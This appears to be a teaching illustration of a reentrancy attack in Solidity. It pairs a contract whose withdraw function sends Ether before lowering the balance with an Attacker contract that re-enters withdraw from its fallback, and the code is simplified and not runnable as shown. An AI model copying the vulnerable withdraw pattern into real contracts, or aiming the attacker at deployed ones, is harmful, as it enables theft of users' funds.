 contract A {
    mapping (address => uint) public balances;
    function withdraw(uint _amount) public {
        msg.sender.call{value: _amount}(‘‘’’);
        balances[msg.sender] -= _amount;
    }
    /*Other codes*/
}

contract Attacker {
    A public a;
    fallback() external payable {
        a.withdraw(1 ether);
    }
    function attack(){
        a.withdraw(1 ether);
    }
}